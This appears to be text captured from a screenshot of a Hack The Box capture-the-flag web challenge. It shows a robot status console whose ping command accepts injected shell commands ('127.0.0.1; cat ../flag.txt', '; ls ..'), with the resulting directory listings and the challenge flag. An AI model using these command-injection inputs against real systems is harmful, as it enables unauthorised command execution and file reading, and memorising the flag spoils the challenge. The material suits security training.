 // NEEDS
X
Power Status:
> Current Power: 40%
> Time Left: 11h 54m
Repair and Maintenance:
> Health: 90%
> Repair: Right Leg, Arm Motor
Weapon Status:
> Plasma Cannon: Fully operational
> Gatling Gun: Partially operational
> Missile Launcher: Inactive. The launcher
has been disassembled for maintenance and is
currently being repaired. It is not available
for use at this time.
PING 127.0.0.1 (127.0.0.1): 56 data bytes
HTB{4lw4y5_54n1t1z3_u53r_1nput!!!}
> /ping 127.0.0.1; cat ../flag.txt
[+] Starting scan on 127.0.0.1; cat ../flag.txt
PING 127.0.0.1 (127.0.0.1): 56 data bytes
bin
dev
etc
flag.txt
home
lib
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
www
> /ping 127.0.0.1; ls ..
[+] Starting scan on 127.0.0.1; ls ..
PING 127.0.0.1 (127.0.0.1): 56 data bytes
Router.php
controllers
index.php
models
static
views
> /ping 127.0.0.1; ls
[+] Starting scan on 127.0.0.1; ls
> 127.0.0.1; ls
Unable to understand the command!
> /clear
>
POWER SYSTEMS
SENSORS
>_
// INTEGER_STATUS
Last Update: Feb 7, 2023.
Release Date: TBA
Creator: Xclow3n
Design Document: In Progress.
zPlat v. 2022-03-25
hackReg v. 2022-08-21
Current Activity: Planning
phase involving character
redesigns, story development,
and mechanics development.